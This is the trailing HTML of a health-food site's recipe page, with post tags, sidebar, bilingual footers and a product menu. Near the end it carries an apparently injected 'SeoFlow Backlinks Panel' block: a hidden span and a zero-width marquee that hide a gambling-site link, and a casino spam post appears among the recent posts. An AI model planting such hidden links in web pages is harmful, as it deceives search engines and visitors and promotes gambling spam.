</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/shorba/" rel="tag">shorba</a>, <a href="https://www.possible.in/blog/tag/shorba-for-weight-loss/" rel="tag">shorba for weight loss</a>, <a href="https://www.possible.in/blog/tag/tomato-dhaniya-shorba/" rel="tag">tomato dhaniya shorba</a>, <a href="https://www.possible.in/blog/tag/tomato-dhaniya-shorba-recipe/" rel="tag">tomato dhaniya shorba recipe</a>, <a href="https://www.possible.in/blog/tag/tomato-dhaniye-ka-shorba/" rel="tag">Tomato Dhaniye Ka Shorba</a>, <a href="https://www.possible.in/blog/tag/tomato-recipe/" rel="tag">tomato recipe</a>, <a href="https://www.possible.in/blog/tag/tomato-shorba/" rel="tag">tomato shorba</a>, <a href="https://www.possible.in/blog/tag/tomato-shorba-recipe/" rel="tag">tomato shorba recipe</a>, <a href="https://www.possible.in/blog/tag/tomato-shorba-recipe-video/" rel="tag">Tomato Shorba recipe video</a>, <a href="https://www.possible.in/blog/tag/tomato-shorba-video/" rel="tag">tomato shorba video</a>, <a href="https://www.possible.in/blog/tag/tomato-soup/" rel="tag">tomato soup</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/tomato-dhaniye-ka-shorba.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://easybillingservices.com/">galabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
